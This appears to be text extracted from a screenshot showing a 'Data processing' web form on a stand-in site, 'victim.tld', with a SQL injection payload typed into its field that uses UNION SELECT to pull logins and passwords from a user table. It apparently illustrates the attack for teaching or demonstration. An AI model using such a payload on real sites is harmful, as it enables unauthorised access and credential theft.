 Data processing
victim.tld/page6.html
Please provide data for processing:
NN' UNION SELECT nicename, login, password FROM user --
send data